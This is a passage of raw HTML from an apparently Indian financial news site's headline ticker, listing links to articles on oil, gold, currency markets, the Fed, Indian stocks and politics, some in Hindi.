href="https://mizoram-ind.in/jerome-powell-to-set-stage-for-slowing-fed-ate-hikes-amid-hawkish-tone/">jerome Powell to Set Stage For Slowing Fed ate Hikes Amid Hawkish Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-inches-higher-ahead-of-powell-speech-china-optimism-fades/">Asia FX inches Higher Ahead of Powell speech, China optimism Fades</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-surges-as-speculation-over-opec-cut-outweighs-china-concerns/">Oil Surges As Speculation Over OPEC Cut Outweighs China concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-dip-after-positive-week/">Dow Futures Dip After Positive Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-to-set-financial-goals-for-your-future/">How to Set Financial Goals for Your Future</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-down-as-fed-minutes-u-s-data-weighs/">Dollar Down as Fed Minutes, U.S. Data Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steady-copper-rises-amid-smaller-rate-hike-expectations/">Gold steady, Copper Rises Amid Smaller Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-the-2022-dubai-expo-will-enhance-opportunities/">How The 2022 Dubai Expo Will Enhance Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taiwan-october-export-orders-likely-contracted-again-but-at-slower-pace-raeuters-poll/">Taiwan October Export orders Likely contracted Again, But at Slower Pace- Raeuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-sinks-further-as-china-covid-concerns-outweigh-tightening-supply/">Oil Sinks Further as China COVID Concerns outweigh Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-on-edge-as-markets-weigh-poland-strike-sluggish-demand/">Oil on Edge as Markets weigh Poland Strike, Sluggish Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-as-demand-outlook-worsens-on-china-woes-opec-warning/">Oil Prices Dip as Demand Outlook Worsens on China woes, OPEC Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-extends-gains-on-china-reopening-hopes-tightening-supply/">Oil Extends Gains on China reopening Hopes, Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/at-least-1-billion-of-client-funds-missing-at-failed-crypto-firm-ftx-report/">At least $1 billion of client funds missing at failed crypto firm FTX : Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nifty-opens-above-18200-sensex-gains-800-pts-zomato-bata-ashok-leyland-in-focus/">Nifty opens Above 18,200, Sensex Gains 800 Pts; Zomato, Bata, Ashok Leyland in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lock-in-ends-but-nykaa-sees-no-selling-pressure-thanks-to-bonus-issue-masterstroke-by-falguni-nayar/">Lock-in Ends But Nykaa Sees no Selling Pressure, Thanks to Bonus Issue Masterstroke By Falguni Nayar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/trade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesdaytrade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesday/">Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/united-states/" title="View all posts in United States">United States</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-flat-ahead-of-u-s-midterm-elections/">Dow Futures Trade Flat Ahead of U.S. Midterm Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention/">Japan Foreign Reserves Fall For Third Month After Intervention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/developing-countries-need-1-trillion-a-year-in-climate-finance/">Developing Countries Need $1 Trillion a Year in Climate Finance:</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/inflation-top-worry-for-g20-countries-survey/">Inflation top Worry For G20 Countries -Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde-2/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-copper-slip-as-powell-dashes-fed-pivot-hopes/">Gold, Copper Slip as Powell Dashes Fed Pivot Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-falls-on-weak-chinese-data-hawkish-fed-also-weighs/">Oil Falls on Weak Chinese Data, Hawkish Fed Also Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-buoyant-before-the-fed-copper-rallies-on-china-covid-hopes/">Gold Buoyant Before The Fed, Copper Rallies on China COVID Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-hunkers-down-ahead-of-fed-meeting-dollar-slips/">Asia FX Hunkers Down Ahead of Fed Meeting, Dollar Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/vdollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rbdollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/">vDollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBDollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-as-weaker-dollar-offsets-china-covid-19-concerns/">Oil prices rise as weaker dollar offsets China COVID-19 concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/global-food-security-on-the-edge-as-russia-exits-grain-deal/">Global Food Security on The Edge as Russia Exits Grain Deal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/as-market-gains-in-diwali-week-more-than-30-smallcaps-rise-up-to-31/">As Market Gains in Diwali Week, More Than 30 Smallcaps Rise up to 31%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/turbulence-in-the-bond-market-what-does-it-mean-for-investors/">TURBULENCE IN THE BOND MARKET: WHAT DOES IT MEAN FOR INVESTORS?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boj-holds-ultra-low-interest-rates-raises-2022-inflation-forecast/">BoJ Holds Ultra-Low Interest Rates, Raises 2022 Inflation Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nse-adds-these-state-owned-biggies-under-fo-ban-list-on-oct-27/">NSE Adds These State-Owned Biggies Under F&#038;O Ban List on Oct 27</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-in-green-as-street-resumes-trading-nifty-metal-shines-bond-yields-ease/">Sensex in Green As Street Resumes Trading: Nifty Metal Shines, Bond Yields Ease</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-visit-kedarnath-badrinath-today-tight-security-in-place/">PM Modi to Visit Kedarnath-Badrinath Today, Tight Security In Place</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-on-recession-fears-eyes-positive-week-as-supply-tightens/">Oil Slips on Recession Fears, Eyes Positive Week as Supply Tightens</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-prices-creep-higher-as-usd-retreats-hawkish-fed-caps-gains/">Gold Prices Creep Higher as USD Retreats, Hawkish Fed Caps Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-on-supply-woes/">Oil prices rise on supply woes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/buy-shree-cement-target-of-rs-24300-icici-direct/">Buy Shree Cement; target of Rs 24,300: ICICI Direct</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-tread-water-between-tightening-supply-recession-fears/">Oil Prices Tread Water Between Tightening Supply, Recession Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rises-on-weakening-dollar-yuan-dips-as-zero-covid-persists/">ASIA FX RISES ON WEAKENING DOLLAR, YUAN DIPS AS ZERO COVID PERSISTS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sec-will-not-prohibit-payment-for-order-flow/">SEC WILL NOT PROHIBIT PAYMENT FOR ORDER FLOW</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-set-for-weekly-loss-on-fed-jitters-industrial-metals-gain/">GOLD SET FOR WEEKLY LOSS ON FED JITTERS; INDUSTRIAL METALS GAIN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation-2/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-extend-decline-on-recession-fears-china-covid-curbs/">OIL PRICES EXTEND DECLINE ON RECESSION FEARS, CHINA COVID CURBS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-to-launch-healthcare-projects-address-rally-in-gujarat-today/">PM Modi to launch healthcare projects, address rally in Gujarat today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-from-1-month-high-as-weak-chinese-data-fuels-demand-fears/">OIL SLIPS FROM 1-MONTH HIGH AS WEAK CHINESE DATA FUELS DEMAND FEARS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-labour-report-to-set-the-tone-for-commodities-markets-dollar-index/">US LABOUR REPORT TO SET THE TONE FOR COMMODITIES MARKETS, DOLLAR INDEX</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-slips-before-u-s-payrolls-but-set-for-best-week-in-6-months/">Oil Slips Before U.S. Payrolls, but set for Best Week in 6 Months</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-dollar-clings-to-gains-as-bets-on-further-fed-hikes-firm/">US dollar clings to gains as bets on further Fed hikes firm</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-to-near-90-as-opec-cut-looms/">OIL PRICES RISE TO NEAR $90 AS OPEC CUT LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-above-1650-as-safe-haven-appeal-creeps-back-in/">GOLD STEADIES ABOVE $1,650 AS SAFE HAVEN APPEAL CREEPS BACK IN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/investor-sentiment-on-thin-ice-amid-rate-hikes-and-swoon-in-stocks/">Investor Sentiment on Thin Ice Amid Rate Hikes and Swoon in Stocks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-heads-for-fourth-straight-monthly-loss-as-opec-meeting-looms/">OIL HEADS FOR FOURTH STRAIGHT MONTHLY LOSS AS OPEC MEETING LOOMS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-hikes-da-by-4-under-7th-pay-commission-details-here/">GOVT HIKES DA BY 4% UNDER 7TH PAY COMMISSION; DETAILS HERE</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-battered-by-hawkish-fedspeak-dollar-back-at-20-year-peak/">Asia FX Battered by Hawkish Fedspeak, Dollar Back at 20-Year Peak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-hover-near-8-mth-low-as-recession-fears-dent-outlook/">Oil Prices Hover Near 8-Mth Low as Recession Fears Dent Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cfpb-study-outlines-need-for-buy-now-pay-later-rules/">CFPB Study Outlines Need for “Buy Now, Pay Later” Rules</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-despite-rate-hike-headwinds-set-for-flat-week/">Gold Steadies Despite Rate Hike Headwinds, Set For Flat Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-difficult-candidate-test-broken-job-creation-and-refund-dispute-unacademys-relevel-comes-under-fire/">A difficult candidate test, broken job promises and refund dispute: Unacademy’s Relevel comes under fire</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-slammed-by-fed-rate-hike-risks/">Asian Stocks Slammed by Fed Rate Hike Risks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/10-year-yields-highest-since-2011-before-expected-fed-rate-hike/">10-year yields highest since 2011 before expected Fed rate hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-tick-higher-after-indices-post-their-worst-week-since-june/">Dow Futures Tick Higher After Indices Post Their Worst Week Since June</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/will-mining-die-with-ethereum-2-0/">Will Mining Die With Ethereum 2.0?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-and-financial-markets-brace-for-recession/">Oil prices and financial markets brace for recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-set-to-waive-some-visa-requirements-in-october-to-boost-tourism/">Japan Set To Waive Some Visa Requirements In October To Boost Tourism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/foreign-land4discouse-snap-up-indian-bonds-set-for-inclusion-in-global-indexes-this-company-pays-its-employees-to-leave-those-on-notice-period-get-10-hike/">Foreign land4discouse snap up Indian bonds set for inclusion in global indexes This company pays its employees to leave. Those on notice period get 10% hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-dataasian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-data/">Asian Stocks Cautiously Optimistic Ahead of U.S. CPI DataAsian Stocks Cautiously Optimistic Ahead of U.S. CPI Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/california-to-tax-bidens-student-loan-forgiveness/">California to Tax Biden&#8217;s Student Loan Forgiveness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/what-to-expect-in-the-markets-next-week/">What to Expect in the Markets Next Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rupee-likely-to-depreciate-on-strong-dollar-risk-aversion-in-global-markets/">Rupee likely to depreciate on strong dollar, risk aversion in global markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1294-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians-2/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/is-investing-a-luck-or-skill/">Is investing a luck or skill</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/portfolio-change-for-bihar-minister-facing-kidnapping-charges-bjp-calls-it-eyewash/">Portfolio change for Bihar minister facing kidnapping charges, BJP calls it &#8216;eyewash&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/">Delhi Property Tax Rates Likely To Go Up Marginally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/court/" title="View all posts in court">court</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-holds-back-names-of-2-advocates-recommended-for-elevation-as-high-court-judges/">Govt holds back names of 2 advocates recommended for elevation as High Court judges.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-fall-in-domestic-market-due-to-covid-19-global-markets-decline/">विश्व बाजार में गिरावट के कारण घरेलू बाजार में तेल की कीमतों में आई गिरावट </a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-flood-death-toll-reaches-26-people-affected-in-7-districts/">असम बाढ़ से मरने वालों की संख्या 26 तक पहुंची, 7 जिलों में लोग प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/guanja-modi-hailed-in-the-quad-summit/">क्वाड समिट में गूंजा मोदी की तारीफ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-ncr-there-is-relief-from-rain-tornado-disaster-many-places-affected-trees-flights-also-affected/">दिल्ली-एनसीआर में बारिश से राहत, तूफान से आई आपदा, कई जगह उखड़े पेड़, उड़ानें भी प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kejriwal-govt-seeks-report-on-buldgers-operations-from-mcd-citing-data-from-april/">अप्रैल से अब तक के आंकड़े देते हुए केजरीवाल सरकार ने एमसीडी से बुलडोजर संचालन पर रिपोर्ट मांगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/today-1569-new-cases-of-corona-were-reported-a-28-decrease-from-the-total-number-of-cases-compared-to-yesterday/">आज कोरोना के 1,569 नए मामले सामने आए, जो कल की तुलना में कुल मामलों की संख्या से 28 प्रतिशत कम है।</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-price-of-gold-has-increased-see-how-much-is-the-last-price-of-10-grams/">सोने की कीमत बढ़ी है, देखिए 10 ग्राम की आखिरी कीमत कितनी है?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/several-big-leaders-including-biden-will-join-covid-19-global-summit-pm-modi/">बिडेन समेत कई बड़े नेताओं के साथ कोविड-19 ग्लोबल समिट में शामिल होंगे पीएम मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div 